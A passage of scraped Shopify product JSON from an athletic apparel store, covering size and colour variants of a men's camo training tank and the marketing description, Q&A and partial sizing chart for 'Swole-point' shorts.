ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ S","public_title":"Blue \/ S","options":["Blue","S"],"price":2449,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328837872,"title":"Black \/ 3XL","option1":"Black","option2":"3XL","option3":null,"sku":"CJYH136350018RI","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ 3XL","public_title":"Black \/ 3XL","options":["Black","3XL"],"price":2449,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328870640,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJYH136350021UF","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":2449,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328903408,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJYH136350020TG","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":2449,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328936176,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJYH136350002BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2449,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328968944,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJYH136350003CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2449,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329001712,"title":"Blue \/ 3XL","option1":"Blue","option2":"3XL","option3":null,"sku":"CJYH136350024XC","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ 3XL","public_title":"Blue \/ 3XL","options":["Blue","3XL"],"price":2449,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329034480,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJYH136350004DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2449,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329067248,"title":"Blue \/ 2XL","option1":"Blue","option2":"2XL","option3":null,"sku":"CJYH136350023WD","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ 2XL","public_title":"Blue \/ 2XL","options":["Blue","2XL"],"price":2449,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329100016,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJYH136350010JQ","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2449,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329132784,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJYH136350009IR","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2449,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329165552,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJYH136350008HS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2449,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329198320,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJYH136350022VE","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":2449,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329231088,"title":"White \/ 2XL","option1":"White","option2":"2XL","option3":null,"sku":"CJYH136350005EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ 2XL","public_title":"White \/ 2XL","options":["White","2XL"],"price":2449,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329263856,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJYH136350017QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2449,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329296624,"title":"White \/ 3XL","option1":"White","option2":"3XL","option3":null,"sku":"CJYH136350006FU","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ 3XL","public_title":"White \/ 3XL","options":["White","3XL"],"price":2449,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329329392,"title":"Red \/ S","option1":"Red","option2":"S","option3":null,"sku":"CJYH136350007GT","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ S","public_title":"Red \/ S","options":["Red","S"],"price":2449,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329362160,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"CJYH136350001AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ S","public_title":"White \/ S","options":["White","S"],"price":2449,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329394928,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYH136350015OL","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2449,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329427696,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYH136350016PK","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2449,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329460464,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYH136350014NM","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2449,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","options":[{"name":"Color","position":1,"values":["Red","Black","Blue","White"]},{"name":"Size","position":2,"values":["2XL","3XL","S","L","M","XL"]}],"url":"\/products\/mens-muscle-training-sports-vest-fashion-camouflage","media":[{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"},"aspect_ratio":1.063,"height":778,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","width":827},{"alt":"Mens camo training tank - ALLRJ","id":30188217434352,"position":2,"preview_image":{"aspect_ratio":1.0,"height":550,"width":550,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510"},"aspect_ratio":1.0,"height":550,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510","width":550},{"alt":"Mens camo training tank - ALLRJ","id":30188218089712,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188219236592,"position":4,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508"},"aspect_ratio":1.063,"height":778,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508","width":827},{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188227297520,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188227428592,"position":8,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/products/allrj-swole-point-short.js
body_size: 2676
content:
{"id":8472203755760,"title":"Allrj Swole-point Short","handle":"allrj-swole-point-short","description":"\u003ch2\u003eAllrj Swole-point Short - Comfort, Style, and Performance for the Modern Athlete\u003c\/h2\u003e\n\u003cp\u003eExperience the \u003cstrong\u003eultimate in comfort \u003c\/strong\u003eand style with the Allrj Swole-point Short. Designed for athletes who demand the best, these shorts combine superior quality, performance, and durability.\u003c\/p\u003e\n\u003ch3\u003eKey Features:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eUnmatched Comfort:\u003c\/strong\u003e Crafted from a proprietary blend of fabrics, these shorts provide maximum comfort, keeping you cool and dry during any activity.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStylish Versatility:\u003c\/strong\u003e Available in a range of colors with a sleek design, perfect for workouts, running, or casual wear.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eExceptional Durability:\u003c\/strong\u003e Built to withstand intense workouts, maintaining shape and color after multiple washes.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOptimized Performance:\u003c\/strong\u003e Enhances mobility for unrestricted movement in weightlifting, running, or yoga.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eProduct Details:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaterial:\u003c\/strong\u003e Proprietary fabric blend\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAvailable Colors:\u003c\/strong\u003e Multiple options\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSizes:\u003c\/strong\u003e Small, Medium, Large, X-Large, 2X-Large, 3X-Large\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eCare Instructions:\u003c\/strong\u003e Machine washable\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eCustomer Questions \u0026amp; Answers\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these shorts suitable for high-intensity workouts?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Absolutely! The Allrj Swole-point Short is designed to handle the most intense workouts, providing durability and flexibility for all your exercise needs.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Do these shorts have pockets?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Yes, they feature conveniently placed pockets to store your essentials while you’re on the go.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: How do I care for these shorts?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e The Allrj Swole-point Short is machine washable. We recommend washing with similar colors and tumble drying on low heat.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these shorts true to size?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Yes, these shorts are designed to fit true to size. Please refer to our sizing chart for the perfect fit.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Can these shorts be worn casually?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Definitely! With their stylish design, these shorts are perfect for casual wear as well as athletic activities.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: What makes the fabric blend special?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Our proprietary blend ensures a soft, lightweight feel while providing maximum durability and breathability.\u003c\/p\u003e\n\u003cp\u003eChoose the Allrj Swole-point Short for a perfect blend of comfort, style, and performance. Elevate your athletic wear with shorts designed to keep up with your active lifestyle. Order now and experience the difference!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCustomer Satisfaction:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWe stand by the quality of our products. If you’re not 100% satisfied with your purchase, we offer a no-questions-asked return policy.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSizing chart:\u003c\/strong\u003e\u003c\/p\u003e\n\u003ctable height=\"167\" width=\"557\" style=\"width: 557px;\"\u003e\n\u003cthead\u003e\n\u003ctr\u003e\n\u003cth style=\"width: 53.6719px;\"\u003eSize\u003c\/th\u003e\n\u003cth style=\"width: 215.383px;\"\u003ePants Length (in)\u003c\/th\u003e\n\u003cth style=\"width: 165.906px;\"\u003eWaistline (in)\u003c\/th\u003e\n\u003cth style=\"width: 94.0391px;\"\u003eHip (in)\u003c\/th\u003e\n\u003c\/tr\u003e\n\u003c\/thead\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003eM\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e26.8\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e25.2\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e40.9\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 